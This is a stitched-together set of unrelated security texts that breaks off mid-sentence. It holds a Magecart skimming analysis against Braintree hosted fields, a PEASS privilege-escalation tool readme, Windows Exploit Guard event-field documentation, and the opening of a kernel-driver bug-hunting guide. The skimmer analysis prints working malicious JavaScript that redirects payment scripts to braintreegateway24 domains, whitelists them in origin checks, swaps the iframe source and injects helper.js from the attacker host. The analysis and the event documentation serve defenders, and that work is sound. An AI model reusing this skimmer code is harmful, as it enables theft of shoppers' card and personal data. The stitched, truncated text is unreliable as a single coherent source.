The common method for e-commerce businesses to achieve PCI DSS compliance is by outsourcing the payment process to a third party who is PCI DSS compliant. To achieve this, shops integrate hosted fields, which are third-party payment scripts within an iframe on the checkout page. The iframe which is sourced from the payment provider receives the credit card number, CVV and expiration date in a protected scope, in which the browser enforces a data access restriction as part of its Same Origin Policy (SOP) security mechanism. This is often thought to protect payment forms from Magecart and digital skimming attacks.
In order to get around this, Magecart attackers have been using toolkits such as Inter to modify checkout pages and replace the hosted fields with fake checkout forms that they control, from where they can skim credit card numbers. Although similar in look and feel to the real checkout forms, the fake ones do not allow a successful transaction, which can alert the paying customer and the site admin that something is wrong leading them to restore a clean version of the site and remove the infection. This limits the length of time the attack can go unnoticed.
This technique has been used for a while, but according to our contact and recent reports of such attacks, it has not been very successful. Users and admins can quickly detect the failed first attempt and the subtle GUI differences and then reload a clean version of the site. The Magecart group we are tracking has been focusing their efforts on breaking iframe protection on websites using popular payment services including Braintree, Worldpay and Stripe. And they have been successful in one instance with a website using Braintree.
Bypassing Braintree Iframe Protection
Our research led us to the digital skimming toolkit called Saturn, which is a package consisting of the skimmer and the command and control service. This toolkit was used to compromise the Braintree hosted fields payment form on a European e-commerce website.
 Figure: Admin console for the Saturn toolkit
Figure: Admin console for the Saturn toolkitBraintree enables an online seller to achieve PCI DSS compliance under the SAQ A criteria, for “card-not-present merchants that have fully outsourced all cardholder data functions to PCI DSS validated third-party service providers, with no electronic storage, processing, or transmission of any cardholder data on the merchant’s systems or premises.” In order to achieve this, Braintree payment forms and scripts are loaded within an iframe on the payment page, so that the seller does not have any access to read, store or process the credit card information. The transaction payment information is tokenized between the shop and Braintree, while a nonce is set to allow future transactions.
Here is an explanation from Braintree’s Get Started guide.
 Figure: Braintree payment processing flow
Figure: Braintree payment processing flow Figure: Braintree payment processing steps
Figure: Braintree payment processing stepsThe attacker modified the Braintree scripts on the e-commerce website and created the following multi-step attack resulting in injection of a skimmer script into the hosted iframe while still allowing the transaction to be successful.
Step 1: Compromising the Braintree scripts
After getting a foothold in the website, the attack starts with changing the Magento Braintree payment script to load the client script from the attacker domain. This seemingly supported change might have been due to an option in the Magento plugin to allow a first-party load of the script or for CDN purposes. The script will now load the modified JavaScript from braintreegateway24[.]com, a domain controlled by the attacker instead of braintreegateway[.]com which is the legitimate protected domain.
var config={map:{'*':{braintree:'https://braintreegateway24[.]com/js/braintree-2.32.min.js'}}}; require.config(config);})()Step 2: Bypassing client-side validationThe original Braintree client script validates the origin where it was loaded from, but the attack bypasses this by adding its own domain to the regex and whitelist to the modified client script.
function(t, e, n) { "use strict"; function i(t, e) { var n, i, r = document.createElement("a"); return r.href = e, i = "https:" === r.protocol ? r.host.replace(/:443$/, "") : "http:" === r.protocol ? r.host.replace(/:80$/, "") : r.host, n = r.protocol + "//" + i, n === t || o.test(t) } var o = /^https:\/\/([a-zA-Z0-9-]+\.)*(braintreepayments|braintreegateway|paypal|braintreegateway24)\.[a-z]+(:\d{1,5})?$/; e.exports = { checkOrigin: i } }var u = t(15), l = document.createElement("a"), h = [ "paypal.com", "braintreepayments.com", "braintreegateway.com", "braintreegateway24.tech", "braintreegateway24.com", "localhost", ]; e.exports = { isBrowserHttps: i, makeQueryString: r, decodeQueryString: s, getParams: a, isWhitelistedDomain: c, };To allow running a skimmer inside the hosted iframe, the script replaces the hosted field iframe’s address with the address of another attacker controlled domain.
(r = c({ type: p, name: "braintree-hosted-field-" + p, style: h.defaultIFrameStyle, })), this.injectedNodes.push(i(r, n)), this.setupLabelFocus(p, n), (m[p] = { frameElement: r, containerElement: n, }), g++, setTimeout( (function(e) { return function() { var loa = l(t.gatewayConfiguration.assetsUrl, t.channel); loa = loa.replace( "assets.braintreegateway.com/hosted-fields/2.25.0", "braintreegateway24.tech/hosted-fields/2.25" ); e.src = loa; }; })(r), 0 );Step 3: Injecting the skimmer scripThe attacker controlled client script injects a file named “helper.js”, which runs in the context of the checkout page which steals the user name, address, phone number, etc, but not the payment details which are only accessible from within the hosted iframes.
var s2 = document.createElement("script"); s2.setAttribute("src", "https://braintreegateway24.com/js/helper.js"); document .getElementsByTagName("head") .item(0) .appendChild(s2);Step 4: Injecting the hosted iframe with skimmer scriptDue to the change in step 2, the browser now loads the iframe from a domain the attacker controls. The attacker controlled iframe will load the Braintree credit card collector, along with an additional skimmer script in the same iframe context which will allow it to access the private details. This effectively bypasses the SOP protection the payment iframe would have solved.
 Figure: Compromised Braintree skimmer script loaded on the web page
Figure: Compromised Braintree skimmer script loaded on the web pageThese 4 steps allow the attacker to steal all the needed payment details for online transactions, while still continuing the checkout flow and allowing the real transaction to be accepted on the first attempt. PayPal approves the transaction as it is not fraudulent even though the payment details were stolen in the process. The website admin and consumer will not be alerted in any way allowing the operation to stay undetected.
 Figure: Order success page on an infected website indicating that the payment transaction was successful
Figure: Order success page on an infected website indicating that the payment transaction was successfulPayPal’s Response
We disclosed this issue to Braintree and Paypal, as well as the infected website identified in this attack. PayPal’s team were quick to review the case and provide a response.
PayPal’s position is that this attack requires an XSS context already in place and that they cannot be responsible for the web application security of their customers’ websites. Their payment gateway still accepts transactions from the modified version of the script which also steals credit card numbers at the same time. Iframes do not protect the website in this scenario. Preventing digital skimming and Magecart attacks is ultimately the responsibility of the website owner.
We were unable to get a response from the infected site’s owners despite repeated requests to the website administrators and even their sales team.
Iframe Protection Cannot Stop Magecart Attacks
While iframe protection helps the site comply with PCI DSS standards, compliance does not equal security. In this case, the website doesn’t hold the credit card information, PayPal only approves legitimate transactions initiated by legitimate users and yet the credit card numbers and CVV were stolen.
The PCI Security Standards Council (PCI SSC) and the Retail and Hospitality ISAC issued a joint bulletin in August 2019 highlighting that digital skimming and Magecart attacks require urgent attention. “There are ways to prevent these difficult-to-detect attacks however. A defense-in-depth approach with ongoing commitment to security, especially by third-party partners, will help guard against becoming a victim of this [Magecart] threat.” - Troy Leach, Chief Technology Officer (CTO) of the PCI Security Standards Council.
Ultimately, e-commerce businesses are responsible for ensuring a safe and secure user experience for their customers. If credit card numbers are stolen from their website, it hurts their brand reputation and exposes them to liability and regulatory fines. As we have seen in this attack, iframes are not a foolproof solution for protection against the Magecart threat. Businesses must use client-side visibility solutions to detect such attacks and mitigate them quickly. For more updates on emerging Magecart attacks, subscribe to the PerimeterX blog.
Indicators of Compromise
Compromised website: https://ricambipoltroneelettriche[.]salesource[.]it/checkout#payment
Modified version of Braintree:
Malicious client side JavaScript: https://braintreegateway24[.]com/js/braintree-2.32.min.js
Malicious iframes: https://braintreegateway24[.]tech/hosted-fields/2.25/hosted-fields-frame.html
-
PEASS - Privilege Escalation Awesome Scripts SUITE

Here you will find privilege escalation tools for Windows and Linux/Unix* (in some near future also for Mac).
These tools search for possible local privilege escalation paths that you could exploit and print them to you with nice colors so you can recognize the misconfigurations easily.
-
Check the Local Windows Privilege Escalation checklist from book.hacktricks.xyz
-
WinPEAS - Windows local Privilege Escalation Awesome Script (C#.exe and .bat)
-
Check the Local Linux Privilege Escalation checklist from book.hacktricks.xyz
-
LinPEAS - Linux local Privilege Escalation Awesome Script (.sh)
Let's improve PEASS together
If you want to add something and have any cool idea related to this project, please let me know it in the telegram group https://t.me/peass or using github issues and we will update the master version.
Please, if this tool has been useful for you consider to donate
Looking for a useful Privilege Escalation Course?
Contact me and ask about the Privilege Escalation Course I am preparing for attackers and defenders (100% technical).
Advisory
All the scripts/binaries of the PEAS suite should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
License
MIT License
By Polop(TM)
Sursa: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
-
-
Exploit Protection Event Documentation
Last updated: 10/15/19
Research by: Matthew Graeber @ SpecterOpsAssociated Blog Post: https://medium.com/palantir/assessing-the-effectiveness-of-a-new-security-data-source-windows-defender-exploit-guard-860b69db2ad2
One of the most valuable features of WDEG are the Windows event logs generated when a security feature is triggered. While documentation on configuration (https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-exploit-guard/customize-exploit-protection) and deployment (https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-exploit-guard/import-export-exploit-protection-emet-xml) of WDEG is readily accessible, documentation on what events WDEG supports, and the context around them, does not exist. The Palantir CIRT is of the opinion that the value of an event source is realized only upon documenting each field, applying context around the event, and leveraging these as discrete detection capabilities.
WDEG supplies events from multiple event sources (ETW providers) and destinations (event logs). In the documentation that follows, events are organized by their respective event destination. Additionally, many events use the same event template and are grouped accordingly. Microsoft does not currently document these events and context was acquired by utilizing documented ETW methodology (https://medium.com/palantir/tampering-with-windows-event-tracing-background-offense-and-defense-4be7ac62ac63), reverse engineering, and with support from security researchers (James Forshaw (https://twitter.com/tiraniddo) and Alex Ionescu (https://twitter.com/aionescu)) generously answering questions on Windows internals.
Event Log: Microsoft-Windows-Security-Mitigations/KernelMode
Events Consisting of Process Context
Event ID 1 - Arbitrary Code Guard (ACG) Auditing
Message: "Process '%2' (PID %5) would have been blocked from generating dynamic code."
Level: 0 (Log Always)
Function that generates the event: ntoskrnl!EtwTimLogProhibitDynamicCode
Description: ACG (https://blogs.windows.com/msedgedev/2017/02/23/mitigating-arbitrary-native-code-execution/) prevents/logs attempted permission modification of code pages (making a page writeable, specifically) and prevents unsigned code pages from being created.Event ID 2 - Arbitrary Code Guard (ACG) Enforcement
Message: "Process '%2' (PID %5) was blocked from generating dynamic code."
Level: 3 (Warning)
Function that generates the event: ntoskrnl!EtwTimLogProhibitDynamicCodeEvent ID 7 - Audit: Log Remote Image Loads
Message: "Process '%2' (PID %5) would have been blocking from loading a binary from a remote share."
Level: 0 (Log Always)
Function that generates the event: ntoskrnl!EtwTimLogProhibitRemoteImageMap
Description: Prevents/logs the loading of images from remote UNC/WebDAV shares, a common exploitation/dll hijack primitive used (https://www.rapid7.com/db/modules/exploit/windows/browser/ms10_046_shortcut_icon_dllloader) to load subsequent attacker code from an attacker-controlled location.Event ID 8 - Enforce: Block Remote Image Loads
Message: "Process '%2' (PID %5) was blocked from loading a binary from a remote share."
Level: 3 (Warning)
Function that generates the event: ntoskrnl!EtwTimLogProhibitRemoteImageMapEvent ID 9 - Audit: Log Win32K System Call Table Use
Message: "Process '%2' (PID %5) would have been blocked from making system calls to Win32k.sys."
Level: 0 (Log Always)
Function that generates the event: ntoskrnl!EtwTimLogProhibitWin32kSystemCalls
Description: A user-mode GUI thread attempted to access the Win32K syscall table. Win32K syscalls are used frequently to trigger elevation of privilege (https://www.slideshare.net/PeterHlavaty/rainbow-over-the-windows-more-colors-than-you-could-expect) and sandbox escape vulnerabilities (https://improsec.com/tech-blog/win32k-system-call-filtering-deep-dive). For processes that do not intend to perform GUI-related tasks, Win32K syscall auditing/enforcement can be valuable.Event ID 10 - Enforce: Prevent Win32K System Call Table Use
Message: "Process '%2' (PID %5) was blocked from making system call
s to Win32k.sys."
Level: 3 (Warning)
Function that generates the event: ntoskrnl!EtwTimLogProhibitWin32kSystemCallsEvent Properties
ProcessPathLength
The length, in characters, of the string in the ProcessPath field.ProcessPath
The full path (represented as a device path) of the host process binary that triggered the event.ProcessCommandLineLength
The length, in characters, of the string in the ProcessCommandLine field.ProcessCommandLine
The full command line of the process that triggered the event.CallingProcessId
The process ID of the process that triggered the event.CallingProcessCreateTime
The creation time of the process that triggered the event.CallingProcessStartKey
This field represents a locally unique identifier for the process. It was designed as a more robust version of process ID that is resistant to being repeated. Process start key was introduced in Windows 10 1507 and is derived from _KUSER_SHARED_DATA.BootId and EPROCESS.SequenceNumber, both of which increment and are unlikely to overflow. It is an unsigned 64-bit value that is derived using the following logic: (BootId << 30) | SequenceNumber. Kernel drivers can retrieve the process start key for a process by calling the PsGetProcessStartKey export in ntoskrnl.exe. A process start key can also be derived from user-mode (https://gist.github.com/mattifestation/3c2e8f80ca1fe1a7e276ee2607da8d18).CallingProcessSignatureLevel
The signature level of the process executable. This is the validated signing level for the process when it was started. This field is populated from EPROCESS.SignatureLevel. Signature level can be any of the following values:- 0x0 - Unchecked
- 0x1 - Unsigned
- 0x2 - Enterprise
- 0x3 - Custom1
- 0x4 - Authenticode
- 0x5 - Custom2
- 0x6 - Store
- 0x7 - Antimalware
- 0x8 - Microsoft
- 0x9 - Custom4
- 0xA - Custom5
- 0xB - DynamicCodegen
- 0xC - Windows
- 0xD - WindowsProtectedProcessLight
- 0xE - WindowsTcb
- 0xF - Custom6
CallingProcessSectionSignatureLevel The section signature level is the default required signature level for any modules that get loaded into the process. The same values as ProcessSignatureLevel are supported. This field is populated from EPROCESS.SectionSignatureLevel. The following are some example process and process section signature levels that you might realistically encounter:
- ProcessSignatureLevel: 8, ProcessSectionSignatureLevel: 6. This indicates that a Microsoft-signed host process will only load images with a Store signature at a minimum. Thanks to Alex Ionescu for pointing out this example scenario.
- ProcessSignatureLevel: 2, ProcessSectionSignatureLevel: 2. This indicates that both process and module loading are dictated by Windows Defender Application Control (WDAC) policy.
- ProcessSignatureLevel: 0, ProcessSectionSignatureLevel: 0. This would indicate that signature level enforcement for process and module loading is not enforced.
CallingProcessProtection
The type of protected process and the protected process signer. This field is populated from EPROCESS.Protection and corresponds to the PS_PROTECTION structure. These values are well documented in Windows Internals: Volume 7.The first 3 bits contain the type of protected process (refers to the low nibble of the value):
- PsProtectedTypeNone - 0
- PsProtectedTypeProtectedLight - 1
- PsProtectedTypeProtected - 2
The top 4 bits contain the protected process signer (refers to the high nibble of the value):
- PsProtectedSignerNone - 0
- PsProtectedSignerAuthenticode - 1
- PsProtectedSignerCodeGen - 2
- PsProtectedSignerAntimalware - 3
- PsProtectedSignerLsa - 4
- PsProtectedSignerWindows - 5
- PsProtectedSignerWinTcb - 6
- PsProtectedSignerWinSystem - 7
- PsProtectedSignerApp - 8
Here are some example process protection values:
- 0x31 - A PPL, antimalware process
- 0x62 - A protected, WinTCB process
CallingThreadId
The thread ID of the thread responsible for triggering the event. This field is populated from ETHREAD.Cid.UniqueThread.CallingThreadCreateTime
The creation time of the thread responsible for triggering the event. This field is populated from ETHREAD.CreateTime.Child Process Creation Events
Event ID 3 - Audit: Child Process Creation
Message: “Process '%2' (PID %5) would have been blocked from creating a child process '%14' with command line '%16'."
Level: 0 (Log Always)
Function that generates the event: ntoskrnl!EtwTimLogProhibitChildProcessCreation
Description: log/prevents child process creationEvent ID 4 - Enforce: Prevent Child Process Creation
Message: “Process '%2' (PID %5) was blocked from creating a child process '%14' with command line '%16'."
Level: 3 (Warning)
Function that generates the event: ntoskrnl!EtwTimLogProhibitChildProcessCreationEvent Properties
ProcessPathLength
The length, in characters, of the string in the ProcessPath field.ProcessPath
The full path (represented as a device path) of the host process binary that triggered the event.ProcessCommandLineLength
The length, in characters, of the string in the ProcessCommandLine field.ProcessCommandLine
The full command line of the process that triggered the event.CallingProcessId
The process ID of the process that triggered the event.CallingProcessCreateTime
The creation time of the process that triggered the event.CallingProcessStartKey
See section above.CallingProcessSignatureLevel
See section above.CallingProcessSectionSignatureLevel
See section above.CallingProcessProtection
See section above.CallingThreadId
The thread ID of the thread responsible for triggering the event. This field is populated from ETHREAD.Cid.UniqueThread.CallingThreadCreateTime
The creation time of the thread responsible for triggering the event. This field is populated from ETHREAD.CreateTime.ChildImagePathNameLength
The length, in characters, of the string in the ChildImagePathName field.ChildImagePathName
The path to the image that is attempting to load.ChildCommandLineLength
The length, in characters, of the string in the ChildCommandLine field.ChildCommandLine
The command line of the image that is attempting to load.Low Integrity Image Load Events
Event ID 5 - Audit: low integrity image load
Message: “Process '%2' (PID %5) would have been blocked from loading the low-integrity binary '%14'."
Level: 0 (Log Always)
Function that generates the event: ntoskrnl!EtwTimLogProhibitLowILImageMapEvent ID 6 - Enforce: block low integrity image load
Message: “Process '%2' (PID %5) was blocked from loading the low-integrity binary '%14'."
Level: 3 (Warning)
Function that generates the event: ntoskrnl!EtwTimLogProhibitLowILImageMapEvent Properties ProcessPathLength
The length, in characters, of the string in the ProcessPath field.ProcessPath
The full path (represented as a device path) of the host process binary that triggered the event.ProcessCommandLineLength
The length, in characters, of the string in the ProcessCommandLine field.ProcessCommandLine
The full command line of the process that triggered the event.ProcessId
The process ID of the process that triggered the event.ProcessCreateTime
The creation time of the process that triggered the event.ProcessStartKey
See section above.ProcessSignatureLevel
See section above.ProcessSectionSignatureLevel
See section above.ProcessProtection
See section above.TargetThreadId
The thread ID of the thread responsible for triggering the event. This field is populated from ETHREAD.Cid.UniqueThread.TargetThreadCreateTime
The creation time of the thread responsible for triggering the event. This field is populated from ETHREAD.CreateTime.ImageNameLength
The length, in characters, of the string in the ImageName field.ImageName
The name of the image that attempted to load with low integrity.Non-Microsoft Binary Load Events
Event ID 11 - Audit: A non-Microsoft-signed binary would have been loaded.
Message: “Process '%2' (PID %5) would have been blocked from loading the non-Microsoft-signed binary '%16'."
Level: 0 (Log Always)
Function that generates the event: ntoskrnl!EtwTimLogProhibitNonMicrosoftBinaries
Description: This event is logged any time a PE is loaded into a process that is not Microsoft-signed.Event ID 12 - Enforce: A non-Microsoft-signed binary was prevented from loading.
Message: “Process '%2' (PID %5) was blocked from loading the non-Microsoft-signed binary '%16'."
Level: 3 (Warning)
Function that generates the event: ntoskrnl!EtwTimLogProhibitNonMicrosoftBinariesEvent Properties
ProcessPathLength
The length, in characters, of the string in the ProcessPath field.ProcessPath
The full path (represented as a device path) of the host process binary into which a non-MSFT binary attempted to load.ProcessCommandLineLength
The length, in characters, of the string in the ProcessCommandLine field.ProcessCommandLine
The full command line of the process into which a non-MSFT binary attempted to load.ProcessId
The process ID of the process into which a non-MSFT binary attempted to load.ProcessCreateTime
The creation time of the process into which a non-MSFT binary attempted to load.ProcessStartKey
See section above.ProcessSignatureLevel
See section above.ProcessSectionSignatureLevel
See section above.ProcessProtection
See section above.TargetThreadId
The thread ID of the thread responsible for attempting to load the non-MSFT binary. This field is populated from ETHREAD.Cid.UniqueThread.TargetThreadCreateTime
The creation time of the thread responsible for attempting to load the non-MSFT binary. This field is populated from ETHREAD.CreateTime.RequiredSignatureLevel
The minimum signature level being imposed by WDEG. The same values as ProcessSignatureLevel are supported. This value will either be 8 in the case of Microsoft-signed binaries only or 6 in the case where Store images are permitted.SignatureLevel
The validated signature level of the image present in the ImageName field. The same values as ProcessSignatureLevel are supported. A value less than RequiredSignatureLevel indicates the reason why EID 11/12 was logged in the first place. When this event is logged, SignatureLevel will always be less than RequiredSignatureLevel.ImageNameLength
The length, in characters, of the string in the ImageName field.ImageName
The full path to the image that attempted to load into the host process.Event Log: Microsoft-Windows-Security-Mitigations/UserMode
Export/Import Address Table Access Filtering (EAF/IAF) Events
Event ID 13 - EAF mitigation audited
Message: “Process '%2' (PID %3) would have been blocked from accessing the Export Address Table for module '%8'."
Level: 0 (Log Always)
Function that generates the event: PayloadRestrictions!MitLibValidateAccessToProtectedPage
Description: The export address table was accessed by code that is not backed by an image on disk - i.e. injected shellcode is the likely culprit for access the EAT.Event ID 14 - EAF mitigation enforced
“Process '%2' (PID %3) was blocked from accessing the Export Address Table for module '%8'."
Level: 3 (Warning)
Function that generates the event: PayloadRestrictions!MitLibValidateAccessToProtectedPageEvent ID 15 - EAF+ mitigation audited
Message: “Process '%2' (PID %3) would have been blocked from accessing the Export Address Table for module '%8'."
Level: 0 (Log Always)
Function that generates the event: PayloadRestrictions!MitLibValidateAccessToProtectedPage
Description: The export address table was accessed by code that is not backed by an image on disk and via many other improved heuristics - i.e. injected shellcode is the likely culprit for access the EAT.Event ID 16 - EAF+ mitigation enforced
Message: “Process '%2' (PID %3) was blocked from accessing the Export Address Table for module '%8'."
Level: 3 (Warning)
Function that generates the event: PayloadRestrictions!MitLibValidateAccessToProtectedPageEvent ID 17 - IAF mitigation audited
Message: “Process '%2' (PID %3) would have been blocked from accessing the Import Address Table for API '%10'."
Level: 0 (Log Always)
Function that generates the event: PayloadRestrictions!MitLibProcessIAFGuardPage
Description: The import address table was accessed by code that is not backed by an image on disk.Event ID 18 - IAF mitigation enforced
Message: “Process '%2' (PID %3) was blocked from accessing the Import Address Table for API '%10'."
Level: 3 (Warning)
Function that generates the event: PayloadRestrictions!MitLibProcessIAFGuardPageEvent Properties
Subcode
Specifies a value in the range of 1-4 that indicates how how the event was triggered.- 1 - Indicates that the classic EAF mitigation was triggered. This subcode is used if the instruction pointer address used to access the EAF does not map to a DLL that was loaded from disk (ntdll!RtlPcToFileHeader (https://docs.microsoft.com/en-us/windows/desktop/api/winnt/nf-winnt-rtlpctofileheader) is used to make this determination).
- 2 - Indicates that the stack registers ([R|S]P and [R|E]BP) fall outside the stack extent of the current thread. This is one of the EAF+ mitigations.
- 3 - Indicates that a memory reader gadget was used to access the EAF. PayloadRestrictions.dll statically links a disassembler library that attempts to make this determination. This is one of the EAF+ mitigations.
- 4 - Indicates that the IAF mitigation triggered. This also implies that the APIName property will be populated.
ProcessPath
The full path of the process in which the EAF/IAF mitigation triggered.ProcessId
The process ID of the process in which the EAF/IAF mitigation triggered.ModuleFullPath
The full path of the module that caused the mitigation to trigger. This value will be empty if the subcode value is 1.ModuleBase
The base address of the module that caused the mitigation to trigger. This value will be 0 if the subcode value is 1.ModuleAddress
The instruction pointer address ([R|E]IP) upon the mitigation triggering. This property is only relevant to the EAF mitigations. It does not apply to the IAF mitigation.MemAddress
The virtual address that was accessed within a protected module that triggered a guard page exception. This property is only relevant to the EAF mitigations. It does not apply to the IAF mitigation.MemModuleFullPath
The full path of the protected module that was accessed. This string is obtained from LDR_DATA_TABLE_ENTRY.FullDllName in the PEB. This property is only relevant to the EAF mitigations. It does not apply to the IAF mitigation.MemModuleBase
The base address of the protected module that was accessed.APIName
The blacklisted export function name that was accessed. This property is only applicable to the IAF mitigation. The following APIs are included in the blacklist: GetProcAddressForCaller, LdrGetProcedureAddress, LdrGetProcedureAddressEx, CreateProcessAsUserA, CreateProcessAsUserW, GetModuleHandleA, GetModuleHandleW, RtlDecodePointer, DecodePointer.ProcessStartTime
The creation time of the process specified in ProcessPath/ProcessId. The process time is obtained by calling NtQueryInformationProcess (https://docs.microsoft.com/en-us/windows/desktop/api/winternl/nf-winternl-ntqueryinformationprocess) with ProcessTimes as the ProcessInformationClass argument. The process time is obtained from the CreateTime field of the KERNEL_USER_TIMES structure.ThreadId
The thread ID of the thread that generated the event.Return-Oriented Programming (ROP) Events
Event ID 19 - ROP mitigation audited: Stack Pivot
Message: Process '%2' (PID %3) would have been blocked from calling the API '%4' due to return-oriented programming (ROP) exploit indications.
Level: 0 (Log Always)
Function that generates the event: PayloadRestrictions!MitLibNotifyStackPivotViolation
Description: A ROP stack pivot was detection by observing that the stack pointer fell outside the stack extent (stack base and stack limit) for the current thread.Event ID 20 - ROP mitigation enforced: Stack Pivot
Message: Process '%2' (PID %3) was blocked from calling the API '%4' due to return-oriented programming (ROP) exploit indications.
Level: 3 (Warning)
Function that generates the event: PayloadRestrictions!MitLibNotifyStackPivotViolationEvent ID 21 - ROP mitigation audited: Caller Checks
Message: Process '%2' (PID %3) would have been blocked from calling the API '%4' due to return-oriented programming (ROP) exploit indications.
Level: 0 (Log Always)
Function that generates the event: PayloadRestrictions!MitLibRopCheckCaller
Description: This event is logged if one of the functions listed in the HookedAPI section below was not called with a call instruction - e.g. called with via a RET instruction.Event ID 22 - ROP mitigation enforced: Caller Checks
Message: Process '%2' (PID %3) was blocked from calling the API '%4' due to return-oriented programming (ROP) exploit indications.
Level: 3 (Warning)
Function that generates the event: PayloadRestrictions!MitLibRopCheckCallerEvent ID 23 - ROP mitigation audited: Simulate Execution Flow
Message: Process '%2' (PID %3) would have been blocked from calling the API '%4' due to return-oriented programming (ROP) exploit indications.
Level: 0 (Log Always)
Function that generates the event: PayloadRestrictions!MitLibRopCheckSimExecFlow
Description: The simulate execution flow mitigation simulates continued execution of any of the functions listed in HookedAPI section and if any of the return logic along the stack resembles ROP behavior, this event is triggered.Event ID 24 - ROP mitigation enforced: Simulate Execution Flow
Message: Process '%2' (PID %3) was blocked from calling the API '%4' due to return-oriented programming (ROP) exploit indications.
Level: 3 (Warning)
Function that generates the event: PayloadRestrictions!MitLibRopCheckSimExecFlowEvent Properties
Subcode
Specifies a value in the range of 5-7 that indicates how how the event was triggered.- 5 - Indicates that the stack pivot ROP mitigation was triggered.
- 6 - Indicates that the “caller checks" ROP mitigation was triggered.
- 7 - Indicates that the “simulate execution flow" ROP mitigation was triggered.
ProcessPath
The full path of the process in which the ROP mitigation triggered.ProcessId
The process ID of the process in which the ROP mitigation triggered.HookedAPI
The name of the monitored API that triggered the event. The following hooked APIs are monitored: LoadLibraryA, LoadLibraryW, LoadLibraryExA, LoadLibraryExW, LdrLoadDll, VirtualAlloc, VirtualAllocEx, NtAllocateVirtualMemory, VirtualProtect, VirtualProtectEx, NtProtectVirtualMemory, HeapCreate, RtlCreateHeap, CreateProcessA, CreateProcessW, CreateProcessInternalA, CreateProcessInternalW, NtCreateUserProcess, NtCreateProcess, NtCreateProcessEx, CreateRemoteThread, CreateRemoteThreadEx, NtCreateThreadEx, WriteProcessMemory, NtWriteVirtualMemory, WinExec, LdrGetProcedureAddressForCaller, GetProcAddress, GetProcAddressForCaller, LdrGetProcedureAddress, LdrGetProcedureAddressEx, CreateProcessAsUserA, CreateProcessAsUserW, GetModuleHandleA, GetModuleHandleW, RtlDecodePointer, DecodePointerReturnAddress
I was unable to spend too much time reversing PayloadRestrictions.dll to how this property is populated but based on fired events and inference, this property indicates the return address for the current stack frame that triggered the ROP event. A return address that pointed to an address in the stack or to an address of another ROP gadget (a small sequence of instructions followed by a return instruction) would be considered suspicious.CalledAddress
This appears to be the address of the hooked, blacklisted API that was called by the potential ROP chain.TargetAddress
This value appears to be the target call/jump address of the ROP gadget to which control was to be transferred via non-traditional means. The TargetAddress value is zero when the “simulate execution flow" ROP mitigation was triggered.StackAddress
The stack address triggering the stack pivot ROP mitigation. This value only populated with the stack pivot ROP mitigation. The StackAddress value is zero when the “simulate execution flow" and “caller checks" ROP mitigations are triggered. When StackAddress is populated, it would indicate that the stack address falls outside the stack extent (NT_TIB StackBase/StackLimit range) for the current thread.FrameAddress
This value is zeroed out in code so it is unclear what it’s intended purpose is.ReturnAddressModuleFullPath
The full path of the module that is backed by the ReturnAddress property (via ntdll!RtlPcToFileHeader and ntdll!LdrGetDllFullName). If ReturnAddress is not backed by a disk-backed module, this property will be empty.ProcessStartTime
The creation time of the process specified in ProcessPath/ProcessId. The process time is obtained by calling NtQueryInformationProcess (https://docs.microsoft.com/en-us/windows/desktop/api/winternl/nf-winternl-ntqueryinformationprocess) with ProcessTimes as the ProcessInformationClass argument. The process time is obtained from the CreateTime field of the KERNEL_USER_TIMES structure.ThreadId
The thread ID of the thread that generated the event.Event Log: Microsoft-Windows-Win32k/Operational
Event ID 260 - A GDI-based font not installed in the system fonts directory was prevented from being loaded
Message: “%1 attempted loading a font that is restricted by font loading policy.
FontType: %2
FontPath: %3
Blocked: %4"
Level: 0 (Log Always)
Function that generates the event: win32kbase!EtwFontLoadAttemptEvent
Description: This mitigation is detailed in this blog post (http://blogs.360.cn/post/windows10_font_security_mitigations.html).Event Properties
SourceProcessName
Specifies the name of the process that attempted to load the font.SourceType
Refers to an undocumented W32KFontSourceType enum that based on calls to win32kfull!ScrutinizeFontLoad can be any of the following values:- 0 - “LoadPublicFonts" - Supplied via win32kfull!bCreateSectionFromHandle ()
- 1 - “LoadMemFonts" - Supplied via win32kfull!PUBLIC_PFTOBJ::hLoadMemFonts
- 2 - “LoadRemoteFonts" - Supplied via win32kfull!PUBLIC_PFTOBJ::bLoadRemoteFonts
- 3 - “LoadDeviceFonts" - Supplied via win32kfull!DEVICE_PFTOBJ::bLoadFonts
FontSourcePath
Specifies the path to the font that attempted to load.Blocked
A value of 1 specifies that the font was blocked from loading. A value of 0 indicates that the font was allowed to load but was logged.Event Log: System
Event ID 5 - Control Flow Guard (CFG) Violation
Event source: Microsoft-Windows-WER-Diag
Message: “CFG violation is detected."
Level: 0 (Log Always)
Function that generates the event: werfault!CTIPlugin::NotifyCFGViolation
Description: A description of the CFG mitigation can be found here (https://docs.microsoft.com/en-us/windows/desktop/SecBP/control-flow-guard). Specific event field documentation could not be completed in a reasonable amount of time.Event Properties
AppPath
ProcessId
ProcessStartTime
Is64Bit
CallReturnAddress
CallReturnModName
CallReturnModOffset
CallReturnInstructionBytesLength
CallReturnInstructionBytes
CallReturnBaseAddress
CallReturnRegionSize
CallReturnState
CallReturnProtect
CallReturnType
TargetAddress
TargetModName
TargetModOffset
TargetInstructionBytesLength
TargetInstructionBytes
TargetBaseAddress
TargetRegionSize
TargetState
TargetProtect
TargetType -
Methodology for Static Reverse Engineering of Windows Kernel Drivers
Introduction
Attacks against Windows kernel mode software drivers, especially those published by third parties, have been popular with many threat groups for a number of years. Popular and well-documented examples of these vulnerabilities are the CAPCOM.sys arbitrary function execution, Win32k.sys local privilege escalation, and the EternalBlue pool corruption. Exploiting drivers offers interesting new perspectives not available to us in user mode, both through traditional exploit primitives and abusing legitimate driver functionalities.
As Windows security continues to evolve, exploits in kernel mode drivers will become more important to our offensive tradecraft. To aid in the research of these vulnerabilities, I felt it was important to demonstrate the kernel bug hunting methodology I have employed in my research to find interesting and abusable functionality.
In this post, I’ll first cover the most important pieces of prerequisite knowledge required to understand how drivers work and then we’ll jump into the disassembler to walk through finding the potentially vulnerable internal functions.
Note: This will include gross oversimplifications of complex topics. I will include links along the way to additional resources, but a full post on driver development and internals would be far too long and not immediately relevant.
Target Identification & Selection
The first thing I typically look for on an engagement is what drivers are loaded on the base workstation and server images. If a bug is found in these core drivers, most of the fleet will be affected. This also has the added bonus of not requiring a new driver to be dropped and loaded which could tip off defenders. To do this, I will either manually review drivers in the registry (
